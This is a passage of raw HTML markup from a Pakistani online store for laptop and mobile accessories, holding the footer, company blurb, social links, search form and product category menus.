100% SAFE</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>View our benefits.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c39a66" data-id="3c39a66" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-35cb028b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="35cb028b" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-return.svg" title="black-friday-return" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
TRACK ORDERS</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Track or cancel orders.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="5629" class="elementor elementor-5629"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-69309769 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69309769" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-511f49a4 color-scheme-dark" data-id="511f49a4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90ee3af elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="90ee3af" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="294" height="98" data-src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-large size-large wp-image-20129" alt="Mobile Phone accessories in pakistan" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" data-sizes="auto, (max-width: 294px) 100vw, 294px" /></div></div><div class="elementor-element elementor-element-da9e98c elementor-widget elementor-widget-wd_text_block" data-id="da9e98c" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><p>bDonix was established in 2010. About us, The Head Quarter is located in Lahore, Now having distributions centers, we can deliver goods all across Pakistan. You can have online shopping with ease across Pakistan. We offer Free Shipping of goods under mentioned criteria as well.  Though striving for more then 10 years , we have developed long and stable relationship with our customers. We are among the top distributor’s of Laptop &amp; Mobile Accessories, Gadgets.</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a4273d color-scheme-dark" data-id="3a4273d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ebd565f elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="5ebd565f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-black">
<a  href="#">
USEFUL LINKS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/about-us-online-shopping-in-pakistan/">
About Us
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/refund-policy-return/">
Refund &amp; Return Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/contact-us-for-mobile-phone-accessories-in-pakistan/">
Contact Us
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/faq/">
FAQs
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f452adb" data-id="f452adb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31495c9 elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="31495c9" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="https://www.dealers.bdonix.com/" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" width="640" height="452" data-src="https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon.png 640w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-430x304.png 430w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-150x106.png 150w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-600x424.png 600w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-300x212.png 300w" data-sizes="auto, (max-width: 640px) 100vw, 640px" />							</a></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5fe9e8a9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fe9e8a9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd00223 color-scheme-dark" data-id="fd00223" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9906543 elementor-widget elementor-widget-wd_text_block" data-id="9906543" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Payment System:</p></div></div></div><div class="elementor-element elementor-element-02fd814 elementor-widget elementor-widget-wd_image_or_svg" data-id="02fd814" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="115" height="24" data-src="https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-115x24.jpg" class="attachment-x24 size-x24" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-115x24.jpg 115w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-150x31.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options.jpg 230w" data-sizes="auto, (max-width: 115px) 100vw, 115px" /></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a7776 color-scheme-dark" data-id="7a3a7776" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3d9f521 elementor-widget elementor-widget-wd_text_block" data-id="3d9f521" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Shipping System:</p></div></div></div><div class="elementor-element elementor-element-ad6a65d elementor-widget elementor-widget-wd_image_or_svg" data-id="ad6a65d" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="24" data-src="https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-200x24.jpg" class="attachment-x24 size-x24" alt="bDonix Courier Partners" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-200x24.jpg 200w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-250x30.jpg 250w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-150x18.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners.jpg 400w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c22102b color-scheme-dark" data-id="2c22102b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ffb9c59 elementor-widget elementor-widget-wd_text_block" data-id="ffb9c59" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Our Social Links:</p></div></div></div><div class="elementor-element elementor-element-7f57d72f elementor-widget elementor-widget-wd_social_buttons" data-id="7f57d72f" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div
class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BDONIX/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/bdonix_pk" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/bdonix_pk/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@bdonix4775" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/bDonix1/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.snapchat.com/add/bdonix22" target="_blank" class=" wd-social-icon social-snapchat" aria-label="Snapchat social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@bdonix" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></section></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="https://bdonix.com"><strong>bDonix</strong></a> <i class="fa fa-copyright"></i>  2023 CREATED BY <a href="https://shehzadonline.com.com"><strong>ShehzadOnline</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-all-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12895 item-level-1" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-1" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13216 item-level-1" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19125 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></li></ul><ul id="menu-all-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12895 item-level-1" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-1" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1" ><a 